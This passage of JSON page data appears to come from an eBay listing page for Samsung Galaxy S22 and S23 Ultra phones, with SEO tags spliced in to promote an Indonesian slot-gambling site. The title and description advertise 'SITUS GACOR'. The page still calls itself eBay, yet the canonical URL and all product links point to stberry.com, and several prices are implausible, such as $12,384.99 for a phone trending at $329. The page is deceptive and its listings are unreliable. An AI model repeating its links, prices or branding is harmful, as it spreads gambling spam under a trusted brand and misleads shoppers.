                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://stberry.com/\" />", "<meta name=\"description\" content=\"SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live.\" />", "<meta Property=\"og:url\" Content=\"https://stberry.com/\" />", "<meta Property=\"og:description\" Content=\"SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live.\" />", "<meta Property=\"og:image\" Content=\"https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12384.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12385.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12381.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://stberry.com/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
